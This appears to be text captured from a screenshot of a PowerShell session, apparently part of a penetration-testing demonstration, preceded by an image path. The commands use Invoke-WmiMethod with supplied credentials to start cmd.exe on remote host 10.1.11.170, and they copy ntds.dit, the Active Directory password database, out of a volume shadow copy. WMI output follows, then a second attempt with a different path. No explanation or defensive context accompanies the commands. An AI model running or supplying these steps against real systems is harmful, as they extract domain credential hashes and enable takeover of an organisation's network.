 PS T:\> $DeviceObject
\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
PS T:\> Invoke-WmiMethod -Class Win32_Process -Name create -ArgumentList "cmd.exe /c copy $DeviceObject\Windows\System32
\ntds.dit C:\" -ComputerName 10.1.11.170 -CREDENTIAL $cred
__GENUS          : 2
__CLASS          : __PARAMETERS
__SUPERCLASS     :
__DYNASTY        : __PARAMETERS
__RELPATH        :
__PROPERTY_COUNT : 2
__DERIVATION     : {}
__SERVER         :
__NAMESPACE      :
__PATH           :
ProcessId        : 2016
ReturnValue      : 0
PSComputerName   :
PS T:\> Invoke-WmiMethod -Class Win32_Process -Name create -ArgumentList "cmd.exe /c copy $DeviceObject\Windows\NTDS\ntd
s.dit C:\" -ComputerName 10.1.11.170 -CREDENTIAL $cred